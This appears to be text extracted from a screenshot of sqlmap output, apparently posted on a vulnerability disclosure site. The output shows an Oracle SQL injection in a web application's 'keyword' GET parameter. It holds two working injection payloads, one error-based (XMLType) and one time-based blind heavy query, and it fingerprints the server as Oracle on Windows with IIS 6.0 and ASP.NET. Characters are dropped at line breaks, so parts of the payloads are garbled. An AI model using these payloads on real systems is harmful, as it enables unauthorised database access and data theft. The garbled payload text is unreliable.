 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: keyword (GET)
    Type: error-based
    Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
    Payload: keyword=-5471%' OR 1785=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CH
(113)||CHR(122)||CHR(112)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (1785=1785) TH
N 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(106)||CHR(106)||CHR(113)||C
R(62))) FROM DUAL) AND '%'='&Submit=%26nbsp;%26nbsp;%26nbsp;%26nbsp;%EF%BF%BD%E
%BF%BD%D1%AF&select=all
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind (heavy query)
    Payload: keyword=-5925%' OR 8026=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USE
S T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'='&Submit=%26nbsp;%26nbsp;%
6nbsp;%26nbsp;%EF%BF%BD%EF%BF%BD%D1%AF&select=all
---
[08:44:46] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
www.wooyun.org
back-end DBMS: Oracle